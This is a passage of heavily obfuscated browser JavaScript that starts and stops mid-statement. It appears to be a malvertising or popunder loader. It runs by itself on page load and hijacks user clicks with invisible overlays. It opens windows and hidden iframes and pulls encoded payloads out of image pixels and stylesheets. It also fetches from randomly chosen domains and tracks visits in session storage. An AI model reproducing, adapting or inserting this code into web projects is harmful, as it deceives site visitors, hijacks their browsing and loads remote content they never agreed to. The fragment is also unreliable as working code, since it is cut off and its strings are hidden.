e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var 